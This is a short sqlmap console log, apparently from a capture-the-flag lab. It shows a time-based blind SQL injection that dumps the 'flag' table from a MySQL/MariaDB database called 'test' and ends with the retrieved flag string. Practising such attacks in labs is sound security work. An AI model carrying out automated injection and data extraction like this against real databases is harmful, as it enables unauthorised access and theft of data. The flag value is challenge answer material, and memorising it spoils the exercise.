 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:29:09] [INFO] fetching columns for table 'flag' in database 'test'
[10:29:09] [INFO] fetching entries for table 'flag' in database 'test'
[10:29:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[10:29:09] [INFO] fetching number of entries for table 'flag' in database 'test'
[10:29:09] [INFO] resumed: 1
[10:29:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[10:29:10] [INFO] retrieved:
[10:29:11] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:29:29] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[10:29:50] [INFO] adjusting time delay to 2 seconds due to good response times
flag{796556a3-3998-494c-8b96-38d526a184c6}
Database: test
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{796556a3-3998-494c-8b96-38d526a184c6} |
+--------------------------------------------+